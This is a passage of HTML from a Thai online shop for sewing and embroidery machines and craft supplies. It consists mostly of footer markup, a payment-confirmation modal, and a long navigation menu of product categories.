									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
